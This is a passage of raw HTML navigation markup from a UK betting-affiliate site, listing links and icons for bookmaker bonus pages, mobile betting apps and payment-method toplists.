src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" 